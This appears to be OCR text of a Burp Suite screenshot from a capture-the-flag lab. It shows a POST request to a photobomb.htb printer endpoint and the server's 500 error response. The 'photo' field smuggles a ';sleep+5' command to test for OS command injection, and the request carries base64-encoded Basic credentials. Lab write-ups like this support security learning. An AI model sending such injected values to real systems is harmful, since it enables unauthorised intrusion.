 Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type:
application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 photo=
masaaki-komori-NYFaNoiPf7A-unsplash.j
pg;sleep+5&filetype=png&dimensions=
150x100
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Feb 2023 05:19:57 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 28
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Source photo does not exist.